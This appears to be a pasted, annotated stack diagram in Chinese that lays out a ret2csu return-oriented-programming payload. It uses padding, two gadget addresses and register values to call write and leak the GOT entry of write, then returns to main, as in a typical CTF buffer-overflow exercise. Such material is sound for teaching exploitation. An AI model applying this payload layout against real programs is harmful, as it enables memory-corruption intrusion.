 lua Copy code
+-----------------------+
|        ...            | <- 栈上更高的地址
+-----------------------+
| p64(main)             | <- 栈上main函数的返回地址位置
+-----------------------+
| "\x00"*56             | <- 填充，无意义，仅用于对齐
+-----------------------+
| p64(0x4005F0)         | <- 第二个gadget的地址，用于调用write函数
+-----------------------+
| p64(8)                | <- r15的值，write函数的第三个参数
+-----------------------+
| p64(got_write)        | <- r14的值，write函数的第二个参数
+-----------------------+
| p64(1)                | <- r13的值，write函数的第一个参数
+-----------------------+
| p64(got_write)        | <- r12的值，将被用于[call qword ptr [r12+rbx*8]]
+-----------------------+
| p64(1)                | <- rbp的值，用于和rbx比较，确保循环结束
+-----------------------+
| p64(0)                | <- rbx的值，用于计算[call qword ptr [r12+rbx*8]]
+-----------------------+
| p64(0x400606)         | <- 第一个gadget的地址
+-----------------------+
| "\x00"*136            | <- 填充，用于覆盖栈上直到保存的rbp之前的内容
+-----------------------+
|        ...            | <- 栈上更低的地址（包含本地变量等）
+-----------------------+